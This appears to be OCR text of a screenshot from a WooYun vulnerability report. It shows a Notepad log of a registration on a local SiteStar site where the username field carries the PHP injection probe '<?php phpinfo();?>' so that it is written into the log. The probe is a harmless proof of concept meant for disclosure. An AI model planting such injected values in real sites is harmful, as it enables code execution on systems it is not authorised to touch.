 #log#.log - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
用户名:yu<?php phpinfo();?>
URL:127.0.0.1/sitestar/index.php?_m=mod_user&_a=do_reg
====================================================
注册时间:2014-03-29 11:21:25■■■
注册IP:0.0.0.0■■■
操作时间:2014-03-29 11:21:25■■■
操作类型:登陆■■■
用户源IP地址:127.0.0.1■■■
用户源端口号:4253■■■
用户名:yu<?php phpinfo();?>■■■
URL:127.0.0.1/sitestar/index.php?_m=mod_user&_a=do_reg■■■
www.wooyun.org